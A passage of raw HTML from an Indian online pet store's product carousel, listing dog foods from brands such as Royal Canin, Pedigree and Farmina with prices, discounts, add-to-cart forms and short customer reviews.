                    <div class="product-brand text-muted">PEDIGREE</div>    

    
                    <div class="product-reference text-muted">8906002480357</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="826.5">₹826.50</span>
                                    
                    <span class="regular-price text-muted">₹870.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/8379-26005-pedigree-puppy-small-dog-with-lamb-flavor-3kg.html#/40-weight-3_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4082"
                data-id-product-attribute="4570"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4082-4570-n-and-d-farmina-team-breeder-grain-free-top-adult-chicken-20kg.html#/47-weight-20_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36633-home_default/n-and-d-farmina-team-breeder-grain-free-top-adult-chicken-20kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36633-thickbox_default/n-and-d-farmina-team-breeder-grain-free-top-adult-chicken-20kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17070-home_default/n-and-d-farmina-team-breeder-grain-free-top-adult-chicken-20kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4082" data-id-product-attribute="4570"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4082-4570-n-and-d-farmina-team-breeder-grain-free-top-adult-chicken-20kg.html#/47-weight-20_kg">N and D Farmina Team Breeder Grain Free Top Adult Chicken 20kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Bikash Kumar </strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:50:38" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">Brilliant service and fantastic dog food</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="12013">₹12,013.00</span>
                                    
                    <span class="regular-price text-muted">₹14,650.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 2% use code: N&amp;amp;D2
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4082&amp;id_product_attribute=4570&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4082">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9583"
                data-id-product-attribute="26024"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/puppy-food-/9583-26024-pedigree-pro-mother-pup-starter-large-breed-3-kg.html#/40-weight-3_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36685-home_default/pedigree-pro-mother-pup-starter-large-breed-3-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36685-thickbox_default/pedigree-pro-mother-pup-starter-large-breed-3-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/36567-home_default/pedigree-pro-mother-pup-starter-large-breed-3-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9583" data-id-product-attribute="26024"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Puppy Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/puppy-food-/9583-26024-pedigree-pro-mother-pup-starter-large-breed-3-kg.html#/40-weight-3_kg">Pedigree PRO Mother &amp; Pup Starter Large Breed</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PEDIGREE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1368">₹1,368.00</span>
                                    
                    <span class="regular-price text-muted">₹1,520.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9583&amp;id_product_attribute=26024&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9583">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6641"
                data-id-product-attribute="17836"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/6641-17836-wetlands-canine-recipe-with-roasted-fowl-13kg.html#/572-weight-122_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/12583-home_default/wetlands-canine-recipe-with-roasted-fowl-13kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/12583-thickbox_default/wetlands-canine-recipe-with-roasted-fowl-13kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6641" data-id-product-attribute="17836"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/6641-17836-wetlands-canine-recipe-with-roasted-fowl-13kg.html#/572-weight-122_kg">Taste of the Wild Wetlands Canine Recipe with Roasted Fowl</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TASTE OF THE WILD</div>    

    
                    <div class="product-reference text-muted">2596HT18</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Prem Singh</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:16:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Good</h4>
                                <p itemprop="reviewBody">Our dogs love it, we have been feeding them Taste of the Wild for over two years now. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ritu</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 12:21:20" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Thank you</h4>
                                <p itemprop="reviewBody">Great doggie food, super healthy and super yummy</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="9300">₹9,300.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Contains multiple protein sources to ensure that adequate amounts of the building blocks for a healthy body are available to meet your dog’s needs.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/6641-17836-wetlands-canine-recipe-with-roasted-fowl-13kg.html#/572-weight-122_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1377"
                data-id-product-attribute="14669"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1377-14669-royal-canin-german-shepherd-puppy-12-kg-3182550724142.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36597-home_default/royal-canin-german-shepherd-puppy-12-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36597-thickbox_default/royal-canin-german-shepherd-puppy-12-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/19995-home_default/royal-canin-german-shepherd-puppy-12-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1377" data-id-product-attribute="14669"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1377-14669-royal-canin-german-shepherd-puppy-12-kg-3182550724142.html#/42-weight-12_kg/95-pack-1">Royal Canin German Shepherd Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ashutosh Rastogi</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 11:17:04" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Fantastic  </h4>
                                <p itemprop="reviewBody">Its a really good dry food for German shepherd puppy. My puppy loving  it .I purchased 2 times because it&#039;s good product for puppy growth. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Nazmul</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 15:24:06" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">My Ladoo loves</h4>
                                <p itemprop="reviewBody">My Ladoo loves it he eats it without any essetating so recommand it to anyone who wants to feed his quality food at reasonable price comparison to other expensive brands. It contain all ingrediants and minarals which are essential for growth of our pup. This is best</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="9056">₹9,056.00</span>
                                    
                    <span class="regular-price text-muted">₹11,320.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1377&amp;id_product_attribute=14669&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1377">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1372"
                data-id-product-attribute="14677"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1372-14677-royal-canin-rottweiler-adult-12kg-3182550736053.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36600-home_default/royal-canin-rottweiler-adult-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36600-thickbox_default/royal-canin-rottweiler-adult-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16446-home_default/royal-canin-rottweiler-adult-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1372" data-id-product-attribute="14677"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1372-14677-royal-canin-rottweiler-adult-12kg-3182550736053.html#/42-weight-12_kg/95-pack-1">Royal Canin Rottweiler Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Kesha Dutta</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 11:05:04" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">The Best  </h4>
                                <p itemprop="reviewBody">It is best dog food in the market. It is  the best value for money food and my dog also Likes it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ramki</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 18:24:46" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">My puppy absolutely loves it</h4>
                                <p itemprop="reviewBody">My puppy absolutely loves it. Didn&#039;t grow bored of it&#039;s taste (unlike pedigree)) and munches on it happily. and i am happy that i got in cod </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="8864">₹8,864.00</span>
                                    
                    <span class="regular-price text-muted">₹11,080.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
ROTTWEILER ADULT

Royal Canin  Rottweiler Adult is a complete meant food for Rottweiler adult which are more than 18 months
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1372&amp;id_product_attribute=14677&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1372">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3219"
                data-id-product-attribute="15246"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3219-15246-arden-grange-adult-large-breed-dog-food-12kg.html#/52-weight-2_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36681-home_default/arden-grange-adult-large-breed-dog-food-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36681-thickbox_default/arden-grange-adult-large-breed-dog-food-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16576-home_default/arden-grange-adult-large-breed-dog-food-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3219" data-id-product-attribute="15246"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3219-15246-arden-grange-adult-large-breed-dog-food-12kg.html#/52-weight-2_kg/95-pack-1">Arden Grange Adult Large Breed Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ARDEN GRANGE</div>    

    
                    <div class="product-reference text-muted">ALB7020</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Banthy</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 16:13:53" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">A decent quality food </h4>
                                <p itemprop="reviewBody">A decent quality food </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">D.K. Singh </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 16:01:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Revolutionary product</h4>
                                <p itemprop="reviewBody">Revolutionary products available at an amazing price and Staff are really helpful and quick to get back to you. My pets absolutely love it</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2050">₹2,050.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Recommended for:

Large breed adult dogs more than 1year with a normal activity level.
Giant breed adult dogs more than 18+months with a normal activity level.

Can also be used for:

Dogs of small breeds preferring a larger kibble size.
Smaller breeds with a high requirement of joint protection.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3219&amp;id_product_attribute=15246&amp;token=4146f18eea588921930349bc69d75e77" method="post">

